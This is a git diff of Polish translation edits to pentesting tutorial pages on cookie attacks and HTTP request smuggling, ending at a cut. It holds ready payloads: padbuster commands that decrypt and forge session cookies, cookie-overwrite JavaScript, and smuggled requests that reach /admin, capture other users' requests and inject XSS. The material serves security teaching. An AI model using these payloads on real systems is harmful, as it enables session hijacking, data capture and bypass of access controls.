W tym scenariuszu atakujący oszukuje ofiarę, aby użyła konkretnego ciasteczka do logowania. Jeśli aplikacja nie przypisuje nowego ciasteczka po zalogowaniu, atakujący, posiadający oryginalne ciasteczko, może podszywać się pod ofiarę. Ta technika polega na tym, że ofiara loguje się za pomocą ciasteczka dostarczonego przez atakującego.
|
||||
W tym scenariuszu atakujący oszukuje ofiarę, aby użyła konkretnego ciasteczka do logowania. Jeśli aplikacja nie przypisuje nowego ciasteczka po zalogowaniu, atakujący, posiadający oryginalne ciasteczko, może podszyć się pod ofiarę. Ta technika polega na tym, że ofiara loguje się za pomocą ciasteczka dostarczonego przez atakującego.
|
||||
|
||||
Jeśli znalazłeś **XSS w subdomenie** lub **kontrolujesz subdomenę**, przeczytaj:
|
||||
|
||||
@ -135,7 +135,7 @@ Kliknij na poprzedni link, aby uzyskać dostęp do strony wyjaśniającej możli
|
||||
|
||||
JSON Web Tokens (JWT) używane w ciasteczkach mogą również przedstawiać luki. Aby uzyskać szczegółowe informacje na temat potencjalnych luk i sposobów ich wykorzystania, zaleca się dostęp do powiązanego dokumentu dotyczącego hakowania JWT.
|
||||
|
||||
### Fałszywe żądania między witrynami (CSRF)
|
||||
### Cross-Site Request Forgery (CSRF)
|
||||
|
||||
Ten atak zmusza zalogowanego użytkownika do wykonywania niechcianych działań w aplikacji internetowej, w której jest aktualnie uwierzytelniony. Atakujący mogą wykorzystać ciasteczka, które są automatycznie wysyłane z każdym żądaniem do podatnej witryny.
|
||||
|
||||
@ -165,21 +165,21 @@ document.cookie = "\ud800=meep"
|
||||
```
|
||||
To skutkuje tym, że `document.cookie` zwraca pusty ciąg, co wskazuje na trwałą korupcję.
|
||||
|
||||
#### Przechwytywanie ciasteczek z powodu problemów z analizą
|
||||
#### Smuggling ciasteczek z powodu problemów z analizą
|
||||
|
||||
(Zobacz szczegóły w [oryginalnych badaniach](https://blog.ankursundara.com/cookie-bugs/)) Kilka serwerów internetowych, w tym te z Javy (Jetty, TomCat, Undertow) i Pythona (Zope, cherrypy, web.py, aiohttp, bottle, webob), niewłaściwie obsługuje ciągi ciasteczek z powodu przestarzałego wsparcia dla RFC2965. Odczytują podwójnie cytowaną wartość ciasteczka jako jedną wartość, nawet jeśli zawiera średniki, które normalnie powinny oddzielać pary klucz-wartość:
|
||||
(Zobacz szczegóły w [oryginalnych badaniach](https://blog.ankursundara.com/cookie-bugs/)) Kilka serwerów internetowych, w tym te z Javy (Jetty, TomCat, Undertow) i Pythona (Zope, cherrypy, web.py, aiohttp, bottle, webob), niewłaściwie obsługuje ciągi ciasteczek z powodu przestarzałego wsparcia dla RFC2965. Odczytują wartość ciasteczka w podwójnych cudzysłowach jako jedną wartość, nawet jeśli zawiera średniki, które normalnie powinny oddzielać pary klucz-wartość:
|
||||
```
|
||||
RENDER_TEXT="hello world; JSESSIONID=13371337; ASDF=end";
|
||||
```
|
||||
#### Luki w wstrzykiwaniu ciasteczek
|
||||
|
||||
(Check further details in the[original research](https://blog.ankursundara.com/cookie-bugs/)) Nieprawidłowe analizowanie ciasteczek przez serwery, szczególnie Undertow, Zope oraz te korzystające z `http.cookie.SimpleCookie` i `http.cookie.BaseCookie` w Pythonie, stwarza możliwości ataków wstrzykiwania ciasteczek. Serwery te nieprawidłowo delimitują początek nowych ciasteczek, co pozwala atakującym na fałszowanie ciasteczek:
|
||||
(Sprawdź szczegóły w [oryginalnych badaniach](https://blog.ankursundara.com/cookie-bugs/)) Nieprawidłowe analizowanie ciasteczek przez serwery, szczególnie Undertow, Zope oraz te korzystające z `http.cookie.SimpleCookie` i `http.cookie.BaseCookie` w Pythonie, stwarza możliwości ataków wstrzykiwania ciasteczek. Serwery te nieprawidłowo delimitują początek nowych ciasteczek, co pozwala atakującym na fałszowanie ciasteczek:
|
||||
|
||||
- Undertow oczekuje nowego ciasteczka natychmiast po wartości w cudzysłowie bez średnika.
|
||||
- Zope szuka przecinka, aby rozpocząć analizowanie następnego ciasteczka.
|
||||
- Klasy ciasteczek Pythona zaczynają analizowanie od znaku spacji.
|
||||
|
||||
Ta luka jest szczególnie niebezpieczna w aplikacjach internetowych opartych na ochronie CSRF opartej na ciasteczkach, ponieważ pozwala atakującym na wstrzykiwanie fałszywych ciasteczek z tokenami CSRF, co potencjalnie omija środki bezpieczeństwa. Problem jest zaostrzony przez sposób, w jaki Python obsługuje duplikaty nazw ciasteczek, gdzie ostatnie wystąpienie nadpisuje wcześniejsze. Wzbudza to również obawy dotyczące ciasteczek `__Secure-` i `__Host-` w niebezpiecznych kontekstach i może prowadzić do obejść autoryzacji, gdy ciasteczka są przekazywane do serwerów zaplecza podatnych na fałszowanie.
|
||||
Ta luka jest szczególnie niebezpieczna w aplikacjach internetowych polegających na ochronie CSRF opartej na ciasteczkach, ponieważ pozwala atakującym na wstrzykiwanie fałszywych ciasteczek z tokenami CSRF, potencjalnie omijając środki bezpieczeństwa. Problem jest zaostrzony przez sposób, w jaki Python obsługuje duplikaty nazw ciasteczek, gdzie ostatnie wystąpienie nadpisuje wcześniejsze. Budzi to również obawy dotyczące ciasteczek `__Secure-` i `__Host-` w niebezpiecznych kontekstach i może prowadzić do obejść autoryzacji, gdy ciasteczka są przekazywane do serwerów zaplecza podatnych na fałszowanie.
|
||||
|
||||
### Ciasteczka $version i obejścia WAF
|
||||
|
||||
@ -226,10 +226,10 @@ Resulting cookie: name=eval('test//, comment') => allowed
|
||||
|
||||
#### **Zaawansowane ataki na ciasteczka**
|
||||
|
||||
Jeśli ciasteczko pozostaje takie samo (lub prawie takie samo) po zalogowaniu, prawdopodobnie oznacza to, że ciasteczko jest związane z jakimś polem twojego konta (prawdopodobnie nazwiskiem użytkownika). Wtedy możesz:
|
||||
Jeśli ciasteczko pozostaje takie samo (lub prawie takie samo) podczas logowania, prawdopodobnie oznacza to, że ciasteczko jest związane z jakimś polem twojego konta (prawdopodobnie nazwiskiem). Wtedy możesz:
|
||||
|
||||
- Spróbować utworzyć wiele **kont** z nazwiskami użytkowników bardzo **podobnymi** i spróbować **zgadnąć**, jak działa algorytm.
|
||||
- Spróbować **bruteforce'ować nazwisko użytkownika**. Jeśli ciasteczko jest zapisywane tylko jako metoda uwierzytelniania dla twojego nazwiska użytkownika, wtedy możesz utworzyć konto z nazwiskiem użytkownika "**Bmin**" i **bruteforce'ować** każdy pojedynczy **bit** swojego ciasteczka, ponieważ jedno z ciasteczek, które spróbujesz, będzie należało do "**admin**".
|
||||
- Spróbować utworzyć wiele **kont** z bardzo **podobnymi** nazwiskami i spróbować **zgadnąć**, jak działa algorytm.
|
||||
- Spróbować **bruteforce'ować nazwisko**. Jeśli ciasteczko jest zapisywane tylko jako metoda uwierzytelniania dla twojego nazwiska, wtedy możesz utworzyć konto z nazwiskiem "**Bmin**" i **bruteforce'ować** każdy pojedynczy **bit** swojego ciasteczka, ponieważ jedno z ciasteczek, które spróbujesz, będzie należało do "**admin**".
|
||||
- Spróbuj **Padding** **Oracle** (możesz odszyfrować zawartość ciasteczka). Użyj **padbuster**.
|
||||
|
||||
**Padding Oracle - Przykłady Padbuster**
|
||||
@ -242,11 +242,11 @@ padbuster http://web.com/index.php u7bvLewln6PJPSAbMb5pFfnCHSEd6olf 8 -cookies a
|
||||
padBuster http://web.com/home.jsp?UID=7B216A634951170FF851D6CC68FC9537858795A28ED4AAC6
|
||||
7B216A634951170FF851D6CC68FC9537858795A28ED4AAC6 8 -encoding 2
|
||||
```
|
||||
Padbuster pode podjąć kilka prób i zapytać, która z warunków jest warunkiem błędu (tym, który jest nieprawidłowy).
|
||||
Padbuster pode podjąć kilka prób i zapyta cię, która z warunków jest warunkiem błędu (tym, który nie jest ważny).
|
||||
|
||||
Następnie rozpocznie deszyfrowanie ciasteczka (może to potrwać kilka minut).
|
||||
Następnie zacznie deszyfrować ciasteczko (może to potrwać kilka minut).
|
||||
|
||||
Jeśli atak został pomyślnie przeprowadzony, możesz spróbować zaszyfrować ciąg według własnego wyboru. Na przykład, jeśli chciałbyś **zaszyfrować** **user=administrator**.
|
||||
Jeśli atak został pomyślnie przeprowadzony, możesz spróbować zaszyfrować ciąg według własnego wyboru. Na przykład, jeśli chcesz **zaszyfrować** **user=administrator**.
|
||||
```
|
||||
padbuster http://web.com/index.php 1dMjA5hfXh0jenxJQ0iW6QXKkzAGIWsiDAKV3UwJPT2lBP+zAD0D0w== 8 -cookies thecookie=1dMjA5hfXh0jenxJQ0iW6QXKkzAGIWsiDAKV3UwJPT2lBP+zAD0D0w== -plaintext user=administrator
|
||||
```
|
||||
@ -273,9 +273,9 @@ Utwórz 2 użytkowników z prawie tymi samymi danymi (nazwa użytkownika, hasło
|
||||
|
||||
Utwórz użytkownika o nazwie na przykład "aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa" i sprawdź, czy w ciasteczku jest jakiś wzór (ponieważ ECB szyfruje z tym samym kluczem każdy blok, te same zaszyfrowane bajty mogą się pojawić, jeśli nazwa użytkownika jest szyfrowana).
|
||||
|
||||
Powinien być wzór (o rozmiarze używanego bloku). Zatem, wiedząc, jak jest zaszyfrowana masa "a", możesz stworzyć nazwę użytkownika: "a"\*(rozmiar bloku)+"admin". Następnie możesz usunąć zaszyfrowany wzór bloku "a" z ciasteczka. I będziesz miał ciasteczko dla nazwy użytkownika "admin".
|
||||
Powinien być wzór (o rozmiarze używanego bloku). Zatem, wiedząc, jak jest zaszyfrowana grupa "a", możesz stworzyć nazwę użytkownika: "a"\*(rozmiar bloku)+"admin". Następnie możesz usunąć zaszyfrowany wzór bloku "a" z ciasteczka. I będziesz miał ciasteczko dla nazwy użytkownika "admin".
|
||||
|
||||
## Referencje
|
||||
## References
|
||||
|
||||
- [https://blog.ankursundara.com/cookie-bugs/](https://blog.ankursundara.com/cookie-bugs/)
|
||||
- [https://www.linkedin.com/posts/rickey-martin-24533653_100daysofhacking-penetrationtester-ethicalhacking-activity-7016286424526180352-bwDd](https://www.linkedin.com/posts/rickey-martin-24533653_100daysofhacking-penetrationtester-ethicalhacking-activity-7016286424526180352-bwDd)
|
||||
|
||||
@ -15,7 +15,7 @@ document.cookie = `cookie${i}=${i};expires=Thu, 01 Jan 1970 00:00:01 GMT`
|
||||
Zauważ, że pliki cookie stron trzecich wskazujące na inna domenę nie będą nadpisywane.
|
||||
|
||||
> [!OSTRZEŻENIE]
|
||||
> Ten atak może być również użyty do **nadpisania plików cookie HttpOnly, ponieważ możesz je usunąć, a następnie zresetować z wartością, którą chcesz**.
|
||||
> Ta atak może być również użyty do **nadpisania plików cookie HttpOnly, ponieważ możesz je usunąć, a następnie zresetować z wartością, którą chcesz**.
|
||||
>
|
||||
> Sprawdź to w [**tym poście z laboratorium**](https://www.sjoerdlangkemper.nl/2020/05/27/overwriting-httponly-cookies-from-javascript-using-cookie-jar-overflow/).
|
||||
|
||||
|
||||
@ -13,7 +13,7 @@ Jak wskazano w sekcji Hacking Cookies, gdy **ciasteczko jest ustawione na domen
|
||||
|
||||
Może to być niebezpieczne, ponieważ atakujący może być w stanie:
|
||||
|
||||
- **Utrwalić ciasteczko ofiary na koncie atakującego**, więc jeśli użytkownik nie zauważy, **wykona działania na koncie atakującego**, a atakujący może uzyskać interesujące informacje (sprawdzić historię wyszukiwania użytkownika na platformie, ofiara może ustawić swoją kartę kredytową na koncie...)
|
||||
- **Utrwalić ciasteczko ofiary na koncie atakującego**, więc jeśli użytkownik nie zauważy, **wykona działania na koncie atakującego**, a atakujący może uzyskać interesujące informacje (sprawdzić historię wyszukiwań użytkownika na platformie, ofiara może ustawić swoją kartę kredytową na koncie...)
|
||||
- Jeśli **ciasteczko nie zmienia się po zalogowaniu**, atakujący może po prostu **utrwalić ciasteczko (session-fixation)**, poczekać, aż ofiara się zaloguje, a następnie **użyć tego ciasteczka, aby zalogować się jako ofiara**.
|
||||
- Czasami, nawet jeśli ciasteczka sesyjne się zmieniają, atakujący używa poprzedniego i również otrzyma nowe.
|
||||
- Jeśli **ciasteczko ustawia jakąś wartość początkową** (jak w flask, gdzie **ciasteczko** może **ustawić** **token CSRF** sesji, a ta wartość będzie utrzymywana po zalogowaniu ofiary), **atakujący może ustawić tę znaną wartość, a następnie ją wykorzystać** (w tym scenariuszu atakujący może zmusić użytkownika do wykonania żądania CSRF, ponieważ zna token CSRF).
|
||||
@ -23,12 +23,12 @@ Może to być niebezpieczne, ponieważ atakujący może być w stanie:
|
||||
|
||||
Gdy przeglądarka otrzymuje dwa ciasteczka o tej samej nazwie **częściowo wpływające na ten sam zakres** (domena, subdomeny i ścieżka), **przeglądarka wyśle obie wartości ciasteczka**, gdy obie są ważne dla żądania.
|
||||
|
||||
W zależności od tego, kto ma **najbardziej szczegółową ścieżkę** lub które z nich jest **najstarsze**, przeglądarka **ustawi wartość ciasteczka najpierw**, a następnie wartość drugiego, jak w: `Cookie: iduser=MoreSpecificAndOldestCookie; iduser=LessSpecific;`
|
||||
W zależności od tego, kto ma **najbardziej specyficzną ścieżkę** lub które z nich jest **najstarsze**, przeglądarka **ustawi wartość ciasteczka najpierw**, a następnie wartość drugiego, jak w: `Cookie: iduser=MoreSpecificAndOldestCookie; iduser=LessSpecific;`
|
||||
|
||||
Większość **stron internetowych użyje tylko pierwszej wartości**. Dlatego, jeśli atakujący chce ustawić ciasteczko, lepiej ustawić je przed ustawieniem innego lub ustawić je z bardziej szczegółową ścieżką.
|
||||
Większość **stron internetowych użyje tylko pierwszej wartości**. Dlatego, jeśli atakujący chce ustawić ciasteczko, lepiej ustawić je przed ustawieniem innego lub ustawić je z bardziej specyficzną ścieżką.
|
||||
|
||||
> [!WARNING]
|
||||
> Ponadto, możliwość **ustawienia ciasteczka w bardziej szczegółowej ścieżce** jest bardzo interesująca, ponieważ będziesz mógł sprawić, że **ofiara będzie pracować ze swoim ciasteczkiem, z wyjątkiem konkretnej ścieżki, gdzie ustawione zostanie złośliwe ciasteczko, które zostanie wysłane jako pierwsze**.
|
||||
> Ponadto, możliwość **ustawienia ciasteczka w bardziej specyficznej ścieżce** jest bardzo interesująca, ponieważ będziesz mógł sprawić, że **ofiara będzie pracować ze swoim ciasteczkiem, z wyjątkiem specyficznej ścieżki, gdzie ustawione zostanie złośliwe ciasteczko, które zostanie wysłane wcześniej**.
|
||||
|
||||
### Ominięcie Ochrony
|
||||
|
||||
|
||||
@ -26,7 +26,7 @@ Host: example.com
|
||||
POST /pwreset HTTP/1.1
|
||||
Host: psres.net
|
||||
```
|
||||
Ten problem może być potencjalnie połączony z [atakami na nagłówki Host](https://portswigger.net/web-security/host-header), takimi jak trucie resetu hasła lub [trucie pamięci podręcznej](https://portswigger.net/web-security/web-cache-poisoning), aby wykorzystać inne luki lub uzyskać nieautoryzowany dostęp do dodatkowych wirtualnych hostów.
|
||||
Ten problem może być potencjalnie połączony z [atakami na nagłówki Host](https://portswigger.net/web-security/host-header), takimi jak trucie resetu hasła lub [trucie pamięci podręcznej web](https://portswigger.net/web-security/web-cache-poisoning), aby wykorzystać inne luki lub uzyskać nieautoryzowany dostęp do dodatkowych wirtualnych hostów.
|
||||
|
||||
> [!NOTE]
|
||||
> Aby zidentyfikować te luki, można wykorzystać funkcję 'connection-state probe' w HTTP Request Smuggler.
|
||||
|
||||
@ -24,8 +24,8 @@ To pozwala użytkownikowi na **zmodyfikowanie następnego żądania, które dotr
|
||||
|
||||
### Rzeczywistość
|
||||
|
||||
**Front-End** (load-balance / Reverse Proxy) **przetwarza** nagłówek _**content-length**_ lub _**transfer-encoding**_ a **serwer Back-end** **przetwarza** ten drugi, co powoduje **desynchronizację** między 2 systemami.\
|
||||
Może to być bardzo krytyczne, ponieważ **atakujący będzie mógł wysłać jedno żądanie** do reverse proxy, które będzie **interpretowane** przez **serwer back-end** **jako 2 różne żądania**. **Niebezpieczeństwo** tej techniki polega na tym, że **serwer back-end** **zinterpretuje** **2. wstrzyknięte żądanie** tak, jakby **pochodziło od następnego klienta**, a **prawdziwe żądanie** tego klienta będzie **częścią** **wstrzykniętego żądania**.
|
||||
**Front-End** (load-balance / Reverse Proxy) **przetwarza** nagłówek _**content-length**_ lub _**transfer-encoding**_ a **serwer Back-end** **przetwarza** drugi, co powoduje **desynchronizację** między 2 systemami.\
|
||||
Może to być bardzo krytyczne, ponieważ **atakujący będzie mógł wysłać jedno żądanie** do reverse proxy, które będzie **interpretowane** przez **serwer back-end** **jako 2 różne żądania**. **Niebezpieczeństwo** tej techniki polega na tym, że **serwer back-end** **zinterpretuje** **2-gie wstrzyknięte żądanie** tak, jakby **pochodziło od następnego klienta**, a **prawdziwe żądanie** tego klienta będzie **częścią** **wstrzykniętego żądania**.
|
||||
|
||||
### Szczególności
|
||||
|
||||
@ -33,14 +33,14 @@ Pamiętaj, że w HTTP **znak nowej linii składa się z 2 bajtów:**
|
||||
|
||||
- **Content-Length**: Ten nagłówek używa **liczby dziesiętnej** do wskazania **liczby** **bajtów** ciała żądania. Oczekuje się, że ciało zakończy się na ostatnim znaku, **znak nowej linii nie jest potrzebny na końcu żądania**.
|
||||
- **Transfer-Encoding:** Ten nagłówek używa w **ciele** **liczby szesnastkowej** do wskazania **liczby** **bajtów** **następnego kawałka**. **Kawałek** musi **kończyć się** znakiem **nowej linii**, ale ten nowy znak **nie jest liczony** przez wskaźnik długości. Ta metoda transferu musi kończyć się **kawałkiem o rozmiarze 0, po którym następują 2 nowe linie**: `0`
|
||||
- **Connection**: Na podstawie mojego doświadczenia zaleca się użycie **`Connection: keep-alive`** w pierwszym żądaniu w przypadku HTTP Request Smuggling.
|
||||
- **Connection**: Na podstawie mojego doświadczenia zaleca się użycie **`Connection: keep-alive`** w pierwszym żądaniu w smugglingu żądań.
|
||||
|
||||
## Podstawowe przykłady
|
||||
|
||||
> [!TIP]
|
||||
> Próbując wykorzystać to z Burp Suite **wyłącz `Update Content-Length` i `Normalize HTTP/1 line endings`** w repeaterze, ponieważ niektóre gadżety nadużywają znaków nowej linii, powrotów karetki i źle sformułowanych długości treści.
|
||||
|
||||
Ataki HTTP request smuggling są tworzone poprzez wysyłanie niejednoznacznych żądań, które wykorzystują różnice w tym, jak serwery front-end i back-end interpretują nagłówki `Content-Length` (CL) i `Transfer-Encoding` (TE). Ataki te mogą manifestować się w różnych formach, głównie jako **CL.TE**, **TE.CL** i **TE.TE**. Każdy typ reprezentuje unikalną kombinację tego, jak serwery front-end i back-end priorytetują te nagłówki. Luka powstaje, gdy serwery przetwarzają to samo żądanie w różny sposób, prowadząc do nieoczekiwanych i potencjalnie złośliwych wyników.
|
||||
Ataki smugglingu żądań HTTP są tworzone poprzez wysyłanie niejednoznacznych żądań, które wykorzystują różnice w tym, jak serwery front-end i back-end interpretują nagłówki `Content-Length` (CL) i `Transfer-Encoding` (TE). Ataki te mogą manifestować się w różnych formach, głównie jako **CL.TE**, **TE.CL** i **TE.TE**. Każdy typ reprezentuje unikalną kombinację tego, jak serwery front-end i back-end priorytetują te nagłówki. Luka wynika z przetwarzania tego samego żądania przez serwery w różny sposób, co prowadzi do nieoczekiwanych i potencjalnie złośliwych skutków.
|
||||
|
||||
### Podstawowe przykłady typów luk
|
||||
|
||||
@ -129,7 +129,7 @@ Transfer-Encoding
|
||||
: chunked
|
||||
```
|
||||
|
||||
#### **Scenariusz CL.CL (Content-Length używany przez oba, Front-End i Back-End)**
|
||||
#### **Scenariusz CL.CL (Content-Length używany przez oba Front-End i Back-End)**
|
||||
|
||||
- Oba serwery przetwarzają żądanie wyłącznie na podstawie nagłówka `Content-Length`.
|
||||
- Ten scenariusz zazwyczaj nie prowadzi do smugglingu, ponieważ istnieje zgodność w tym, jak oba serwery interpretują długość żądania.
|
||||
@ -227,7 +227,7 @@ A
|
||||
- Serwer zaplecza, oczekując na wiadomość w formacie chunked, czeka na następny kawałek, który nigdy nie nadchodzi, co powoduje opóźnienie.
|
||||
|
||||
- **Wskaźniki:**
|
||||
- Przekroczenia czasu lub długie opóźnienia w odpowiedzi.
|
||||
- Przekroczenia czasu oczekiwania lub długie opóźnienia w odpowiedzi.
|
||||
- Otrzymanie błędu 400 Bad Request od serwera zaplecza, czasami z szczegółowymi informacjami o serwerze.
|
||||
|
||||
### Znajdowanie podatności TE.CL za pomocą technik czasowych
|
||||
@ -272,16 +272,16 @@ Po potwierdzeniu skuteczności technik czasowych, kluczowe jest zweryfikowanie,
|
||||
Podczas testowania podatności na request smuggling poprzez zakłócanie innych żądań, pamiętaj o:
|
||||
|
||||
- **Oddzielnych połączeniach sieciowych:** "atak" i "normalne" żądania powinny być wysyłane przez oddzielne połączenia sieciowe. Wykorzystanie tego samego połączenia dla obu nie potwierdza obecności podatności.
|
||||
- **Spójnych URL i parametrów:** Staraj się używać identycznych URL i nazw parametrów dla obu żądań. Nowoczesne aplikacje często kierują żądania do konkretnych serwerów zaplecza na podstawie URL i parametrów. Dopasowanie ich zwiększa prawdopodobieństwo, że oba żądania będą przetwarzane przez ten sam serwer, co jest warunkiem udanego ataku.
|
||||
- **Warunków czasowych i wyścigowych:** "normalne" żądanie, mające na celu wykrycie zakłóceń ze strony "atakującego" żądania, konkuruje z innymi równoległymi żądaniami aplikacji. Dlatego wyślij "normalne" żądanie natychmiast po "atakującym" żądaniu. Zajęte aplikacje mogą wymagać wielu prób dla jednoznacznego potwierdzenia podatności.
|
||||
- **Wyzwań związanych z równoważeniem obciążenia:** Serwery front-end działające jako równoważniki obciążenia mogą rozdzielać żądania między różne systemy zaplecza. Jeśli "atak" i "normalne" żądania trafią na różne systemy, atak nie powiedzie się. Ten aspekt równoważenia obciążenia może wymagać kilku prób, aby potwierdzić podatność.
|
||||
- **Spójnych URL i parametrów:** Staraj się używać identycznych URL i nazw parametrów dla obu żądań. Nowoczesne aplikacje często kierują żądania do konkretnych serwerów zaplecza na podstawie URL i parametrów. Dopasowanie tych elementów zwiększa prawdopodobieństwo, że oba żądania będą przetwarzane przez ten sam serwer, co jest warunkiem udanego ataku.
|
||||
- **Czasu i warunków wyścigu:** "normalne" żądanie, mające na celu wykrycie zakłóceń ze strony "atakującego" żądania, konkuruje z innymi równoległymi żądaniami aplikacji. Dlatego wyślij "normalne" żądanie natychmiast po "atakującym" żądaniu. Zajęte aplikacje mogą wymagać wielu prób, aby potwierdzić podatność.
|
||||
- **Wyzwań związanych z równoważeniem obciążenia:** Serwery front-end działające jako równoważniki obciążenia mogą rozdzielać żądania między różne systemy zaplecza. Jeśli "atakujące" i "normalne" żądania trafią na różne systemy, atak nie powiedzie się. Ten aspekt równoważenia obciążenia może wymagać kilku prób, aby potwierdzić podatność.
|
||||
- **Niezamierzony wpływ na użytkowników:** Jeśli twój atak niezamierzenie wpływa na żądanie innego użytkownika (nie "normalne" żądanie, które wysłałeś w celu wykrycia), oznacza to, że twój atak wpłynął na innego użytkownika aplikacji. Ciągłe testowanie może zakłócać innych użytkowników, co wymaga ostrożnego podejścia.
|
||||
|
||||
## Wykorzystywanie HTTP Request Smuggling
|
||||
|
||||
### Ominięcie zabezpieczeń front-end za pomocą HTTP Request Smuggling
|
||||
|
||||
Czasami proxy front-end wprowadza środki bezpieczeństwa, analizując przychodzące żądania. Jednak te środki mogą być obejście poprzez wykorzystanie HTTP Request Smuggling, co pozwala na nieautoryzowany dostęp do zastrzeżonych punktów końcowych. Na przykład, dostęp do `/admin` może być zabroniony z zewnątrz, a proxy front-end aktywnie blokuje takie próby. Niemniej jednak, to proxy może zaniedbać analizę osadzonych żądań w ramach zatuszowanego żądania HTTP, pozostawiając lukę do ominięcia tych ograniczeń.
|
||||
Czasami proxy front-end wprowadza środki bezpieczeństwa, analizując przychodzące żądania. Jednak te środki mogą być obejście poprzez wykorzystanie HTTP Request Smuggling, co pozwala na nieautoryzowany dostęp do zastrzeżonych punktów końcowych. Na przykład, dostęp do `/admin` może być zabroniony z zewnątrz, a proxy front-end aktywnie blokuje takie próby. Niemniej jednak, to proxy może zaniedbać analizę osadzonych żądań w ramach przemyconego żądania HTTP, pozostawiając lukę do ominięcia tych ograniczeń.
|
||||
|
||||
Rozważ następujące przykłady ilustrujące, jak HTTP Request Smuggling może być używane do ominięcia zabezpieczeń front-end, szczególnie celując w ścieżkę `/admin`, która jest zazwyczaj chroniona przez proxy front-end:
|
||||
|
||||
@ -320,11 +320,11 @@ a=x
|
||||
0
|
||||
|
||||
```
|
||||
W przeciwnym razie, w ataku TE.CL, początkowe żądanie `POST` używa `Transfer-Encoding: chunked`, a następne osadzone żądanie jest przetwarzane na podstawie nagłówka `Content-Length`. Podobnie jak w ataku CL.TE, proxy front-endowe pomija oszukańcze żądanie `GET /admin`, nieumyślnie przyznając dostęp do zastrzeżonej ścieżki `/admin`.
|
||||
W ataku TE.CL początkowe żądanie `POST` używa `Transfer-Encoding: chunked`, a następne osadzone żądanie jest przetwarzane na podstawie nagłówka `Content-Length`. Podobnie jak w ataku CL.TE, front-end proxy pomija oszukańcze żądanie `GET /admin`, nieumyślnie przyznając dostęp do zastrzeżonej ścieżki `/admin`.
|
||||
|
||||
### Revealing front-end request rewriting <a href="#revealing-front-end-request-rewriting" id="revealing-front-end-request-rewriting"></a>
|
||||
### Odkrywanie przepisywania żądań front-end <a href="#revealing-front-end-request-rewriting" id="revealing-front-end-request-rewriting"></a>
|
||||
|
||||
Aplikacje często wykorzystują **serwer front-endowy** do modyfikacji przychodzących żądań przed ich przekazaniem do serwera back-endowego. Typowa modyfikacja polega na dodawaniu nagłówków, takich jak `X-Forwarded-For: <IP klienta>`, aby przekazać IP klienta do back-endu. Zrozumienie tych modyfikacji może być kluczowe, ponieważ może ujawnić sposoby na **obejście zabezpieczeń** lub **ujawnienie ukrytych informacji lub punktów końcowych**.
|
||||
Aplikacje często wykorzystują **serwer front-end** do modyfikacji przychodzących żądań przed ich przekazaniem do serwera back-end. Typowa modyfikacja polega na dodawaniu nagłówków, takich jak `X-Forwarded-For: <IP klienta>`, aby przekazać IP klienta do back-endu. Zrozumienie tych modyfikacji może być kluczowe, ponieważ może ujawnić sposoby na **obejście zabezpieczeń** lub **ujawnienie ukrytych informacji lub punktów końcowych**.
|
||||
|
||||
Aby zbadać, jak proxy zmienia żądanie, zlokalizuj parametr POST, który back-end odzwierciedla w odpowiedzi. Następnie stwórz żądanie, używając tego parametru na końcu, podobnie jak w poniższym przykładzie:
|
||||
```
|
||||
@ -349,7 +349,7 @@ Ważne jest, aby dostosować nagłówek `Content-Length` zagnieżdżonego żąda
|
||||
|
||||
Ta technika ma również zastosowanie w kontekście podatności TE.CL, ale żądanie powinno kończyć się na `search=\r\n0`. Niezależnie od znaków nowej linii, wartości będą dołączane do parametru wyszukiwania.
|
||||
|
||||
Metoda ta służy głównie do zrozumienia modyfikacji żądania dokonywanych przez proxy front-end, zasadniczo wykonując samodzielne dochodzenie.
|
||||
Metoda ta służy głównie do zrozumienia modyfikacji żądania dokonywanych przez proxy front-end, zasadniczo przeprowadzając samodzielne dochodzenie.
|
||||
|
||||
### Przechwytywanie żądań innych użytkowników <a href="#capturing-other-users-requests" id="capturing-other-users-requests"></a>
|
||||
|
||||
@ -379,7 +379,7 @@ W tym scenariuszu **parametr komentarza** ma na celu przechowywanie treści w se
|
||||
|
||||
Jednak ta technika ma ograniczenia. Zazwyczaj przechwytuje dane tylko do ogranicznika parametru używanego w przemyconym żądaniu. Dla przesyłania formularzy zakodowanych w URL, tym ogranicznikiem jest znak `&`. Oznacza to, że przechwycona zawartość z żądania użytkownika ofiary zatrzyma się na pierwszym `&`, który może być nawet częścią ciągu zapytania.
|
||||
|
||||
Dodatkowo warto zauważyć, że podejście to jest również wykonalne w przypadku podatności TE.CL. W takich przypadkach żądanie powinno kończyć się na `search=\r\n0`. Niezależnie od znaków nowej linii, wartości będą dołączane do parametru wyszukiwania.
|
||||
Dodatkowo warto zauważyć, że podejście to jest również wykonalne w przypadku podatności TE.CL. W takich przypadkach żądanie powinno kończyć się `search=\r\n0`. Niezależnie od znaków nowej linii, wartości będą dołączane do parametru wyszukiwania.
|
||||
|
||||
### Wykorzystanie przemycania żądań HTTP do eksploatacji odzwierciedlonego XSS
|
||||
|
||||
@ -388,7 +388,7 @@ Przemycanie żądań HTTP może być wykorzystane do eksploatacji stron internet
|
||||
- Interakcja z docelowymi użytkownikami **nie jest wymagana**.
|
||||
- Umożliwia eksploatację XSS w częściach żądania, które są **normalnie niedostępne**, jak nagłówki żądań HTTP.
|
||||
|
||||
W scenariuszach, w których strona internetowa jest podatna na odzwierciedlone XSS przez nagłówek User-Agent, poniższy ładunek demonstruje, jak wykorzystać tę podatność:
|
||||
W scenariuszach, w których strona internetowa jest podatna na odzwierciedlone XSS poprzez nagłówek User-Agent, poniższy ładunek demonstruje, jak wykorzystać tę podatność:
|
||||
```
|
||||
POST / HTTP/1.1
|
||||
Host: ac311fa41f0aa1e880b0594d008d009e.web-security-academy.net
|
||||
@ -412,7 +412,23 @@ A=
|
||||
Ten ładunek jest skonstruowany w celu wykorzystania luki poprzez:
|
||||
|
||||
1. Inicjowanie żądania `POST`, które wydaje się typowe, z nagłówkiem `Transfer-Encoding: chunked`, aby wskazać początek przemytu.
|
||||
2. Następnie, po `0`, oznaczającym koniec ciała wiadomości w formacie chunked.
|
||||
2. Następnie, z `0`, oznaczającym koniec ciała wiadomości w formacie chunked.
|
||||
3. Potem wprowadzane jest przemytowe żądanie `GET`, w którym nagłówek `User-Agent` jest wstrzykiwany skryptem, `<script>alert(1)</script>`, co wywołuje XSS, gdy serwer przetwarza to kolejne żądanie.
|
||||
|
||||
Manipulując `User-Agent` poprzez przemyt, ładunek omija normalne ograniczenia żądań, wykorzystując w ten sposób lukę Reflected XSS w niestandardowy, ale skuteczny sposób.
|
||||
|
||||
#### HTTP/0.9
|
||||
|
||||
> [!CAUTION]
|
||||
